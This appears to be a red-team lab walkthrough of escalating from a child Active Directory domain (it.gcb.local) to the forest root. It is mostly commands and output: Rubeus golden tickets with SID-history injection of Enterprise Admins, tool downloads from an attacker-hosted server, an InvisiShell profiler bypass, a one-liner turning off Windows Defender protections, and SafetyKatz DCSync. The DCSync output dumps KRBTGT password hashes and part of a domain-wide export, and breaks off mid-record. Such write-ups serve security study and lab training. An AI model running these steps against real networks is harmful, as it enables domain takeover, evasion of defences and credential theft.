
Forging Inter-Realm Golden Ticket To Access IT-DC
Now we the it.gcb.local KRBTGT we can simply forge a Golden ticket to access the Domain Controller on the Child Domain, and we will impersonate the Administrator.
Rubeus.exe golden /user:administrator /domain:it.gcb.local /opsec /ldap /aes256:62b85ee1e26d8f98f62090a8ac69a258fd32000ac5d3d4691aea2bbba72a226c /ptt

Once we gave forged our Golden ticket, let’s access the Domain controller.
winrs -r:it-dc.gcb.local cmd
A domain admin from a child domain should not normally be logging into the forest root domain controller, making it a red flag. However, we can evade detection by using a domain controller machine account instead of a domain administrator account. By injecting the SID of domain controllers (516) and Enterprise Admins (519) into our golden ticket


Let’s start by enumerating both Domain’s SIDs first using ADModule.
Invoke-WebRequest -Uri http://192.168.100.41:443/ADModule-master.zip -OutFile "C:\ADModule-master.zip" -UseBasicParsing
Expand-Archive -Path "C:\ADModule-master.zip" -DestinationPath "C:\"
Import-Module .\Microsoft.ActiveDirectory.Management.dll
Import-Module .\ActiveDirectory\ActiveDirectory.psd1
Get-ADDomain -Server 'it.gcb.local'
Get-ADDomain -Server 'gcb.local'
it.gcb.local SID: S-1-5-21-948911695-1962824894-4291460450
gcb.local SID: S-1-5-21-2781415573-3701854478-2406986946
We use Rubeus to create a Golden Ticket for the administrator account in the child domain (it.gcb.local). However, by injecting the Enterprise Admins SID from the forest root, we make the forged TGT look like it belongs to an Enterprise Admin in the entire forest. When this ticket is used, the forest root domain controller trusts it and grants privileged access to the entire AD forest.
This is the core technique that enables child-to-forest root escalation using SID history abuse.
Import Rubeus into IT-DC.
Invoke-WebRequest -Uri http://192.168.100.41:443/Rubeus.exe -OutFile "C:\Rubeus.exe" -UseBasicParsing
Forging the Inter-realm Golden ticket
Rubeus.exe golden /user:Administrator /id:500 /domain:it.gcb.local /sid:S-1-5-21-948911695-1962824894-4291460450 /groups:513 /sids:S-1-5-21-2781415573-3701854478-2406986946-519 /aes256:62b85ee1e26d8f98f62090a8ac69a258fd32000ac5d3d4691aea2bbba72a226c /ptt
In this command, we forged a Golden Ticket in the child domain it.gcb.local for the administrator account and make it appear as if it belongs to the Enterprise Admins group from the forest root. We do this by injecting the Enterprise Admins SID from the root domain S-1-5-21-2781415573-3701854478-2406986946-519 using the /sids flag. This allows our forged TGT to be treated as if it has high-level privileges across the entire forest. We specify the child domain's SID with /sid, assign the Domain Users group with /groups:513, and use /ptt to inject the ticket directly into memory. By doing this, we escalate from a child domain compromise to forest-wide privilege, abusing SID history to make it possible.

With this newly forged inter-realm Golden ticket injected into our session, we can now access GCB.LOCAL Domain Controller (GCB-DC).
winrs -r:gcb-dc.gcb.local cmd
InvisiShell
set COR_ENABLE_PROFILING=1
set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_SZ /d "%~dp0InShellProf.dll" /f
powershell
set COR_ENABLE_PROFILING=
set COR_PROFILER=
REG DELETE "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
Disable Defender
Set-MpPreference -DisableRealtimeMonitoring 1; Set-MpPreference -DisableBehaviorMonitoring 1; Set-MpPreference -DisableScriptScanning 1; Set-MpPreference -DisableIntrusionPreventionSystem 1; Set-MpPreference -DisableNetworkProtection 1; Set-MpPreference -SubmitSamplesConsent 2; Set-MpPreference -MAPSReporting 0; Set-MpPreference -PUAProtection 0
Import SafetyKatz to GCB-DC
Invoke-WebRequest -Uri http://192.168.100.41:443/SafetyKatz.exe -OutFile "C:\SafetyKatz.exe" -UseBasicParsing
.\SafetyKatz.exe "privilege::debug" "lsadump::dcsync /user:gcb\krbtgt" "exit"
KRBTGT
.\SafetyKatz.exe "privilege::debug" "lsadump::dcsync /user:gcb\krbtgt" "exit" .#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # privilege::debug Privilege '20' OK mimikatz(commandline) # lsadump::dcsync /user:gcb\krbtgt [DC] 'gcb.local' will be the domain [DC] 'gcb-dc.gcb.local' will be the DC server [DC] 'gcb\krbtgt' will be the user account [rpc] Service : ldap [rpc] AuthnSvc : GSS_NEGOTIATE (9) Object RDN : krbtgt ** SAM ACCOUNT ** SAM Username : krbtgt Account Type : 30000000 ( USER_OBJECT ) User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT ) Account expiration : Password last change : 5/25/2019 11:32:32 PM Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-502 Object Relative ID : 502 Credentials: Hash NTLM: 4c478fa3683aad18054ee613b6eed11b ntlm- 0: 4c478fa3683aad18054ee613b6eed11b lm - 0: d2aabcb512905ec705b687f40b6a4e6e Supplemental Credentials: * Primary:NTLM-Strong-NTOWF * Random Value : 1c35be77a6c4b0a6f5119bbf8c0dcb4f * Primary:Kerberos-Newer-Keys * Default Salt : GCB.LOCALkrbtgt Default Iterations : 4096 Credentials aes256_hmac (4096) : ba949403d292a975adf5a1bce60bbf8a1bfd20d406b1b30c18beafe532b33840 aes128_hmac (4096) : f045d66af758aea91882810273e21d47 des_cbc_md5 (4096) : 4c54587c57fef7c1 * Primary:Kerberos * Default Salt : GCB.LOCALkrbtgt Credentials des_cbc_md5 : 4c54587c57fef7c1 * Packages * NTLM-Strong-NTOWF * Primary:WDigest * 01 a843f4e540fd64c86997509898fb4123 02 b84817f8bee1e49ae0bfff776a036227 03 64d60b9c1002b0e6d2c3d5281763bc0a 04 a843f4e540fd64c86997509898fb4123 05 b84817f8bee1e49ae0bfff776a036227 06 c63167f972559aec35055f70d93a5fd7 07 a843f4e540fd64c86997509898fb4123 08 9ab15d6a68d662e6b566b1dd08d4dc99 09 9ab15d6a68d662e6b566b1dd08d4dc99 10 903e49277a3013f0c22160354e20a8d4 11 5f43ff4fdc37026cfce731ef43920e27 12 9ab15d6a68d662e6b566b1dd08d4dc99 13 f7c0a746b5ebdc935fec01557ad85d01 14 5f43ff4fdc37026cfce731ef43920e27 15 a23de3842e04b9a468faa75a91ea9e55 16 a23de3842e04b9a468faa75a91ea9e55 17 d735bfc1483efb7cf4f81209aa6fe239 18 4489ea3a38dbea226e22b908b7854b03 19 1eff54f14718b94688dcfc86be8d4fa7 20 181301645d14f5cfe69e618a4ada4e6e 21 4335a3fc5c7bfc08b0b0e8f5b6c7a588 22 4335a3fc5c7bfc08b0b0e8f5b6c7a588 23 9db86e1da5cf159f233638db9bf25e16 24 c06388b4f90a6203c71ae31c6538958e 25 c06388b4f90a6203c71ae31c6538958e 26 70ebcda7d4d3a685ea6362d892322bb7 27 14157a9373a8e1574e14c2798f6f2ddb 28 d7aaf22aababd70bd333b92f73d942fe 29 8310eda4f1a013bc001f107da903fc29 mimikatz(commandline) # exit
lsadump:dcsync all
mimikatz(commandline) # lsadump::dcsync /all [DC] 'gcb.local' will be the domain [DC] 'gcb-dc.gcb.local' will be the DC server [DC] Exporting domain 'gcb.local' [rpc] Service : ldap [rpc] AuthnSvc : GSS_NEGOTIATE (9) Object RDN : gcb Object RDN : LostAndFound Object RDN : Deleted Objects Object RDN : Users Object RDN : Computers Object RDN : System Object RDN : WinsockServices Object RDN : RpcServices Object RDN : FileLinks Object RDN : VolumeTable Object RDN : ObjectMoveTable Object RDN : Default Domain Policy Object RDN : AppCategories Object RDN : Meetings Object RDN : Policies Object RDN : User Object RDN : Machine Object RDN : User Object RDN : Machine Object RDN : RAS and IAS Servers Access Check Object RDN : File Replication Service Object RDN : Dfs-Configuration Object RDN : IP Security Object RDN : ipsecPolicy{72385230-70FA-11D1-864C-14A300000000} Object RDN : ipsecISAKMPPolicy{72385231-70FA-11D1-864C-14A300000000} Object RDN : ipsecNFA{72385232-70FA-11D1-864C-14A300000000} Object RDN : ipsecNFA{59319BE2-5EE3-11D2-ACE8-0060B0ECCA17} Object RDN : ipsecNFA{594272E2-071D-11D3-AD22-0060B0ECCA17} Object RDN : ipsecPolicy{72385236-70FA-11D1-864C-14A300000000} Object RDN : ipsecISAKMPPolicy{72385237-70FA-11D1-864C-14A300000000} Object RDN : ipsecNFA{59319C04-5EE3-11D2-ACE8-0060B0ECCA17} Object RDN : ipsecPolicy{7238523C-70FA-11D1-864C-14A300000000} Object RDN : ipsecISAKMPPolicy{7238523D-70FA-11D1-864C-14A300000000} Object RDN : ipsecNFA{7238523E-70FA-11D1-864C-14A300000000} Object RDN : ipsecNFA{59319BF3-5EE3-11D2-ACE8-0060B0ECCA17} Object RDN : ipsecNFA{6A1F5C6F-72B7-11D2-ACF0-0060B0ECCA17} Object RDN : ipsecNFA{594272FD-071D-11D3-AD22-0060B0ECCA17} Object RDN : ipsecNegotiationPolicy{59319BDF-5EE3-11D2-ACE8-0060B0ECCA17} Object RDN : ipsecNegotiationPolicy{59319BF0-5EE3-11D2-ACE8-0060B0ECCA17} Object RDN : ipsecNegotiationPolicy{59319C01-5EE3-11D2-ACE8-0060B0ECCA17} Object RDN : ipsecNegotiationPolicy{72385233-70FA-11D1-864C-14A300000000} Object RDN : ipsecNegotiationPolicy{7238523F-70FA-11D1-864C-14A300000000} Object RDN : ipsecNegotiationPolicy{7238523B-70FA-11D1-864C-14A300000000} Object RDN : ipsecFilter{7238523A-70FA-11D1-864C-14A300000000} Object RDN : ipsecFilter{72385235-70FA-11D1-864C-14A300000000} Object RDN : ComPartitions Object RDN : ComPartitionSets Object RDN : WMIPolicy Object RDN : PolicyTemplate Object RDN : SOM Object RDN : PolicyType Object RDN : WMIGPO Object RDN : DomainUpdates Object RDN : Operations Object RDN : ab402345-d3c3-455d-9ff7-40268a1099b6 Object RDN : bab5f54d-06c8-48de-9b87-d78b796564e4 Object RDN : f3dd09dd-25e8-4f9c-85df-12d6d2f2f2f5 Object RDN : 2416c60a-fe15-4d7a-a61e-dffd5df864d3 Object RDN : 7868d4c8-ac41-4e05-b401-776280e8e9f1 Object RDN : 860c36ed-5241-4c62-a18b-cf6ff9994173 Object RDN : 0e660ea3-8a5e-4495-9ad7-ca1bd4638f9e Object RDN : a86fe12a-0f62-4e2a-b271-d27f601f8182 Object RDN : d85c0bfd-094f-4cad-a2b5-82ac9268475d Object RDN : 6ada9ff7-c9df-45c1-908e-9fef2fab008a Object RDN : 10b3ad2a-6883-4fa7-90fc-6377cbdc1b26 Object RDN : 98de1d3e-6611-443b-8b4e-f4337f1ded0b Object RDN : f607fd87-80cf-45e2-890b-6cf97ec0e284 Object RDN : 9cac1f66-2167-47ad-a472-2a13251310e4 Object RDN : 6ff880d6-11e7-4ed1-a20f-aac45da48650 Object RDN : 446f24ea-cfd5-4c52-8346-96e170bcb912 Object RDN : 51cba88b-99cf-4e16-bef2-c427b38d0767 Object RDN : a3dac986-80e7-4e59-a059-54cb1ab43cb9 Object RDN : 293f0798-ea5c-4455-9f5d-45f33a30703b Object RDN : 5c82b233-75fc-41b3-ac71-c69592e6bf15 Object RDN : 7ffef925-405b-440a-8d58-35e8cd6e98c3 Object RDN : 4dfbb973-8a62-4310-a90c-776e00f83222 Object RDN : 8437C3D8-7689-4200-BF38-79E4AC33DFA0 Object RDN : 7cfb016c-4f87-4406-8166-bd9df943947f Object RDN : f7ed4553-d82b-49ef-a839-2f38a36bb069 Object RDN : 8ca38317-13a4-4bd4-806f-ebed6acb5d0c Object RDN : 3c784009-1f57-4e2a-9b04-6915c9e71961 Object RDN : 6bcd5678-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5679-8314-11d6-977b-00c04f613221 Object RDN : 6bcd567a-8314-11d6-977b-00c04f613221 Object RDN : 6bcd567b-8314-11d6-977b-00c04f613221 Object RDN : 6bcd567c-8314-11d6-977b-00c04f613221 Object RDN : 6bcd567d-8314-11d6-977b-00c04f613221 Object RDN : 6bcd567e-8314-11d6-977b-00c04f613221 Object RDN : 6bcd567f-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5680-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5681-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5682-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5683-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5684-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5685-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5686-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5687-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5688-8314-11d6-977b-00c04f613221 Object RDN : 6bcd5689-8314-11d6-977b-00c04f613221 Object RDN : 6bcd568a-8314-11d6-977b-00c04f613221 Object RDN : 6bcd568b-8314-11d6-977b-00c04f613221 Object RDN : 6bcd568c-8314-11d6-977b-00c04f613221 Object RDN : 6bcd568d-8314-11d6-977b-00c04f613221 Object RDN : 3051c66f-b332-4a73-9a20-2d6a7d6e6a1c Object RDN : 3e4f4182-ac5d-4378-b760-0eab2de593e2 Object RDN : c4f17608-e611-11d6-9793-00c04f613221 Object RDN : 13d15cf0-e6c8-11d6-9793-00c04f613221 Object RDN : 8ddf6913-1c7b-4c59-a5af-b9ca3b3d2c4c Object RDN : dda1d01d-4bd7-4c49-a184-46f9241b560e Object RDN : a1789bfb-e0a2-4739-8cc0-e77d892d080a Object RDN : 61b34cb0-55ee-4be9-b595-97810b92b017 Object RDN : 57428d75-bef7-43e1-938b-2e749f5a8d56 Object RDN : ebad865a-d649-416f-9922-456b53bbb5b8 Object RDN : 0b7fb422-3609-4587-8c2e-94b10f67d1bf Object RDN : 2951353e-d102-4ea5-906c-54247eeec741 Object RDN : 71482d49-8870-4cb3-a438-b6fc9ec35d70 Object RDN : aed72870-bf16-4788-8ac7-22299c8207f1 Object RDN : f58300d1-b71a-4DB6-88a1-a8b9538beaca Object RDN : 231fb90b-c92a-40c9-9379-bacfc313a3e3 Object RDN : 4aaabc3a-c416-4b9c-a6bb-4b453ab1c1f0 Object RDN : 9738c400-7795-4d6e-b19d-c16cd6486166 Object RDN : de10d491-909f-4fb0-9abb-4b7865c0fe80 Object RDN : b96ed344-545a-4172-aa0c-68118202f125 Object RDN : 4c93ad42-178a-4275-8600-16811d28f3aa Object RDN : c88227bc-fcca-4b58-8d8a-cd3d64528a02 Object RDN : 5e1574f6-55df-493e-a671-aaeffca6a100 Object RDN : d262aae8-41f7-48ed-9f35-56bbb677573d Object RDN : 82112ba0-7e4c-4a44-89d9-d46c9612bf91 Object RDN : c3c927a6-cc1d-47c0-966b-be8f9b63d991 Object RDN : 54afcfb9-637a-4251-9f47-4d50e7021211 Object RDN : f4728883-84dd-483c-9897-274f2ebcf11e Object RDN : ff4f9d27-7157-4cb0-80a9-5d6f2b14c8ff Object RDN : 83C53DA7-427E-47A4-A07A-A324598B88F7 Object RDN : C81FC9CC-0130-4FD1-B272-634D74818133 Object RDN : E5F9E791-D96D-4FC9-93C9-D53E1DC439BA Object RDN : e6d5fd00-385d-4e65-b02d-9da3493ed850 Object RDN : 3a6b3fbf-3168-4312-a10d-dd5b3393952d Object RDN : 7F950403-0AB3-47F9-9730-5D7B0269F9BD Object RDN : 434bb40d-dbc9-4fe7-81d4-d57229f7b080 Object RDN : A0C238BA-9E30-4EE6-80A6-43F731E9A5CD Object RDN : Windows2003Update Object RDN : ActiveDirectoryUpdate Object RDN : Password Settings Container Object RDN : PSPs Object RDN : Domain Controllers Object RDN : Infrastructure Object RDN : ForeignSecurityPrincipals Object RDN : Program Data Object RDN : Microsoft Object RDN : NTDS Quotas Object RDN : Managed Service Accounts Object RDN : TPM Devices Object RDN : Keys Object RDN : Guest ** SAM ACCOUNT ** SAM Username : Guest User Account Control : 00010222 ( ACCOUNTDISABLE PASSWD_NOTREQD NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-501 Object Relative ID : 501 Credentials: Object RDN : Builtin Object RDN : S-1-5-4 Object RDN : S-1-5-11 Object RDN : Remote Desktop Users ** SAM ACCOUNT ** SAM Username : Remote Desktop Users Object Security ID : S-1-5-32-555 Object Relative ID : 555 Credentials: Object RDN : Network Configuration Operators ** SAM ACCOUNT ** SAM Username : Network Configuration Operators Object Security ID : S-1-5-32-556 Object Relative ID : 556 Credentials: Object RDN : Performance Monitor Users ** SAM ACCOUNT ** SAM Username : Performance Monitor Users Object Security ID : S-1-5-32-558 Object Relative ID : 558 Credentials: Object RDN : Performance Log Users ** SAM ACCOUNT ** SAM Username : Performance Log Users Object Security ID : S-1-5-32-559 Object Relative ID : 559 Credentials: Object RDN : Distributed COM Users ** SAM ACCOUNT ** SAM Username : Distributed COM Users Object Security ID : S-1-5-32-562 Object Relative ID : 562 Credentials: Object RDN : S-1-5-17 Object RDN : IIS_IUSRS ** SAM ACCOUNT ** SAM Username : IIS_IUSRS Object Security ID : S-1-5-32-568 Object Relative ID : 568 Credentials: Object RDN : Cryptographic Operators ** SAM ACCOUNT ** SAM Username : Cryptographic Operators Object Security ID : S-1-5-32-569 Object Relative ID : 569 Credentials: Object RDN : Event Log Readers ** SAM ACCOUNT ** SAM Username : Event Log Readers Object Security ID : S-1-5-32-573 Object Relative ID : 573 Credentials: Object RDN : Certificate Service DCOM Access ** SAM ACCOUNT ** SAM Username : Certificate Service DCOM Access Object Security ID : S-1-5-32-574 Object Relative ID : 574 Credentials: Object RDN : RDS Remote Access Servers ** SAM ACCOUNT ** SAM Username : RDS Remote Access Servers Object Security ID : S-1-5-32-575 Object Relative ID : 575 Credentials: Object RDN : RDS Endpoint Servers ** SAM ACCOUNT ** SAM Username : RDS Endpoint Servers Object Security ID : S-1-5-32-576 Object Relative ID : 576 Credentials: Object RDN : RDS Management Servers ** SAM ACCOUNT ** SAM Username : RDS Management Servers Object Security ID : S-1-5-32-577 Object Relative ID : 577 Credentials: Object RDN : Hyper-V Administrators ** SAM ACCOUNT ** SAM Username : Hyper-V Administrators Object Security ID : S-1-5-32-578 Object Relative ID : 578 Credentials: Object RDN : Access Control Assistance Operators ** SAM ACCOUNT ** SAM Username : Access Control Assistance Operators Object Security ID : S-1-5-32-579 Object Relative ID : 579 Credentials: Object RDN : Remote Management Users ** SAM ACCOUNT ** SAM Username : Remote Management Users Object Security ID : S-1-5-32-580 Object Relative ID : 580 Credentials: Object RDN : Storage Replica Administrators ** SAM ACCOUNT ** SAM Username : Storage Replica Administrators Object Security ID : S-1-5-32-582 Object Relative ID : 582 Credentials: Object RDN : Domain Computers ** SAM ACCOUNT ** SAM Username : Domain Computers Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-515 Object Relative ID : 515 Credentials: Object RDN : Cert Publishers ** SAM ACCOUNT ** SAM Username : Cert Publishers Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-517 Object Relative ID : 517 Credentials: Object RDN : Domain Users ** SAM ACCOUNT ** SAM Username : Domain Users Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-513 Object Relative ID : 513 Credentials: Object RDN : Domain Guests ** SAM ACCOUNT ** SAM Username : Domain Guests Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-514 Object Relative ID : 514 Credentials: Object RDN : RAS and IAS Servers ** SAM ACCOUNT 